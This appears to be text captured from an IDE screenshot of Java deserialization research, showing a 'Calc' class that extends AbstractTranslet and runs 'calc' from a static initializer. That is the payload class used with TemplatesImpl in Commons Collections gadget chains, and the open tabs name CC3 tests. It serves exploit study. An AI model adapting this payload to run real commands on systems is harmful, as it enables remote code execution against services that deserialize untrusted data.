 CCTest.java CC3Test.java src\...\TemplatesImpl.java src.zip!\...\TemplatesImpl.java Calc.java src\...\ClassLoader.ja
import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;
import java.io.IOException;
public class Calc extends AbstractTranslet {
static {
try {
Runtime.getRuntime().exec( command: "calc");
}catch (IOException e) {
e.printStackTrace();
}
}
}